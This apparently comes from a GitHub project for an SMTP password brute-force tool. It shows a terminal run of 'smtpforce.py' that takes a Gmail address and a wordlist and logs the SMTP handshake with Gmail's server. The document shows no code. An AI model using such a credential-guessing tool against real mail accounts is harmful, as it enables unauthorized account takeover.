 oguzhan@oguzhans-MacBook-Air ~/whoami> cd ../smtplib-bruteforce/
oguzhan@oguzhans-MacBook-Air ~/smtplib-bruteforce> python3.7 smtpforce.py
TLS protocol is not working !!!
Type 'ssl' for the protocol.
E-mail: dv.oguz@gmail.com
Wordlist: passwfile
Protocol: ssl
[+] trial_with_ssl function is running...
00:29:59.434783 send: 'ehlo oguzhans-MacBook-Air.local\r\n'
00:29:59.651570 reply: b'250-smtp.gmail.com at your service, [ ]\r\n'
00:29:59.651835 reply: b'250-SIZE 35882577\r\n'
00:29:59.651998 reply: b'250-8BITMIME\r\n'
00:29:59.652389 reply: b'250-AUTH LOGIN PLAIN XOAUTH2 PLAIN-CLIENTTOKEN OAUTHBEARER XOAUTH\r\n'
00:29:59.652547 reply: b'250-ENHANCEDSTATUSCODES\r\n'
00:29:59.652688 reply: b'250-PIPELINING\r\n'
00:29:59.652825 reply: b'250-CHUNKING\r\n'
00:29:59.652966 reply: b'250 SMTPUTF8\r\n'
00:29:59.653094 reply: retcode (250); Msg: b'smtp.gmail.com at your service, [ ]\nSIZE 35882577\n8BITMIME\nAUTH LOGIN PLAIN XOAUTH2 PLAIN-CLIENTTOKEN OAUTHBEARER XOAUTH\nENHANCEDSTAT
USCODES\nPIPELINING\nCHUNKING\nSMTPUTF8'
Founded with hardway
oguzhan@oguzhans-MacBook-Air ~/smtplib-bruteforce>